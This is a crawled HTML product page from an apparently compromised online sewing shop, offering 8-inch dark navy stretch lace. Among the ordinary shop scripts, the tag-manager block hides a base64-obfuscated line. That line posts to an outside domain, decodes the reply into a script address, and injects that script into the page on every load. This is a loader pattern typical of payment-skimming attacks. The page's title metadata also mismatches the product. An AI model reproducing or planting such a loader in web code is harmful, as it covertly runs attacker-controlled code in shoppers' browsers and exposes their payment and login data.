

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/8-inch-wide-stretch-dark-navy.html
body_size: 9158
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="6.5 inch wide stretch lace Black &amp; Pink"/>
<meta name="description" content="6.5 inch wide stretch lace Black &amp; Pink"/>
<meta name="keywords" content="6.5 inch wide stretch lace Black &amp; Pink"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>6.5 inch wide stretch lace Black &amp; Pink</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/57556437bfb7b54f2dcee6db2c1644ad.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/8-inch-wide-stretch-dark-navy.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <meta property="og:type" content="product" /><meta property="og:title" content="Stretch&#x20;lace&#x20;Dark&#x20;Navy&#x20;-&#x20;8&#x20;inch&#x20;wide&#x20;" /><meta property="og:image" content="https://claire-tyler.com/pub/media/catalog/product/cache/f2f5515070a2f4e4c86a49a5f275d8c2/s/c/screenshot_2022-01-28_at_15.26.45.png" /><meta property="og:description" content="8&#x20;inch&#x20;wide&#x20;stretch&#x20;lace&#x20;Dark&#x20;Navy&#x0D;&#x0A;Price&#x20;is&#x20;per&#x20;meter&#x0D;&#x0A;&#xA0;" /><meta property="og:url" content="https://claire-tyler.com/8-inch-wide-stretch-dark-navy.html" /> <meta property="product:price:amount" content="2"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-8-inch-wide-stretch-dark-navy page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="id8xqfsn55" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="idJvO6wxdE" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idNFJwb2Ta" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Stretch lace Dark Navy - 8 inch wide </span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock unavailable" title="Availability"><span>Not available</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">HSLDN73</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="3937" data-price-box="product-id-3937">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-3937"  data-price-amount="2" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£2.00</span></span>   <meta itemprop="price" content="2" /><meta itemprop="priceCurrency" content="GBP" /></span>  </div></div>     <div class="product-add-form"><form data-product-sku="HSLDN73" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tLzgtaW5jaC13aWRlLXN0cmV0Y2gtZGFyay1uYXZ5Lmh0bWw%2C/product/3937/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="3937" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="3937" /><input name="form_key" type="hidden" value="d98beTqwH9RE61Ul" />          </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  </div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><p>8 inch wide stretch lace Dark Navy</p>
<p><span style="font-size: medium;"><strong>Price is per m</strong></span><span style="font-size: medium;"><strong>eter</strong></span></p>
<p> </p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://claire-tyler.com/pub/media/catalog/product/cache/3688a812ffcc0d0439e7404383e3815a/s/c/screenshot_2022-01-28_at_15.26.45.png" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   </div></div><input name="form_key" type="hidden" value="d98beTqwH9RE61Ul" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>               </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemRqXdhrLS = document.querySelector('div#notice-cookie-block');
if (elemRqXdhrLS) {
elemRqXdhrLS.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768456933}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Stretch lace Dark Navy - 8 inch wide "}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3937]": {
            "priceBox": {
                "priceConfig":  {"productId":"3937","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/s\/c\/screenshot_2022-01-28_at_15.26.45.png","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/s\/c\/screenshot_2022-01-28_at_15.26.45.png","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/s\/c\/screenshot_2022-01-28_at_15.26.45.png","caption":"Stretch lace Dark Navy - 8 inch wide ","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["w